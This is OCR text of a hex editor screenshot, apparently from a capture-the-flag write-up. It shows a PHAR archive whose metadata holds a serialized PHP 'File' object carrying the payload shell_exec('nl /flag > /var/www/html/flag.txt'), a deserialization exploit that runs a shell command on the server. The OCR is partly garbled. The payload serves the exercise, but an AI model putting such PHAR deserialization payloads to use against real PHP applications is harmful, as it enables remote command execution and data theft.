 Hex
起始页 1.jpg flag.png 3.jpg 3.phar* ×
3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0020 0 00 00 00 00 80 00 00 00 00 4F 3A 34 .........€...O:4
0030 C 65 22 3A 34 3A 7B 73 3A 34 3A 22 :"File":4:{s:4:"
2 3B 73 3A 34 38 3A 22 73 68 65 6C val3";s:48:"shel
0050 5 63 28 27 6E 6C 20 2F 66 6C 61 67 l_exec('nl /flag
0060 6 61 72 2F 77 77 77 2F 68 74 6D 6C > /var/www/html
0070 7 2E 74 78 74 27 29 3B 22 3B 73 3A /flag.txt');";s:
0080 1 6C 31 22 3B 73 3A 34 3A 22 66 69 4:"val1";s:4:"fi
0090 3 3A 34 3A 22 76 61 6C 32 22 3B 73 le";s:4:"val2";s
00A0 5 78 69 73 74 73 22 3B 7D 08 00 00 :6:"exists";}...
00B0 4 2E 74 78 74 04 00 00 00 00 00 00 .test.txt.......
00C0 0 0C 7E 7F D8 A4 01 00 00 00 00 00 .......~.Ø¤.....
00D0 4 58 B4 41 15 B7 CB 7B D6 33 96 CB .testX´A.·Ë{Ö3–Ë
00E0 5 53 DE 04 5A 56 E5 8D 9C EE 4F 9B S¨{.5SÞ.ZVå.œîO›